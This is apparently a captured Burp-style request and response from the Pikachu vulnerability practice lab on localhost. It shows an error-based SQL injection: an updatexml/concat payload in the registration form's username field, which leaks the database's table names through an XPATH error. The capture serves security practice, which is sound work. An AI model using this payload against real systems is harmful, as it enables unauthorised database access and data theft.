 Request
Pretty Raw Hex
\n
1 POST /pikachu/vul/sqli/sqli_iu/sqli_reg.php HTTP/1.1
2 Host: localhost
3 Content-Length: 216
4 Cache-Control: max-age=0
5 sec-ch-ua: "Chromium";v="133", "Not(A:Brand";v="99"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Windows"
8 Accept-Language: zh-CN,zh;q=0.9
9 Origin: http://localhost
10 Content-Type: application/x-www-form-urlencoded
11 Upgrade-Insecure-Requests: 1
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/133.0.0.0 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*
/*;q=0.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: http://localhost/pikachu/vul/sqli/sqli_iu/sqli_reg.php
19 Accept-Encoding: gzip, deflate, br
20 Cookie: PHPSESSID=3ucdojlvr57971ud7ql53sffhn
21 Connection: keep-alive
22
23 username='or updatexml(1,concat(0x7e,substr((select group_concat(table_name) from
information_schema.tables where table_schema=database()),1,31),0x7e),1) or
'&password=liu&sex=6&phonenum=7&email=8&add=9&submit=submit
Response
Pretty Raw Hex Render
Pikachu 漏洞练习平台 pika~pika~
XPATH syntax error: '~httpinfo,member,message,users,x'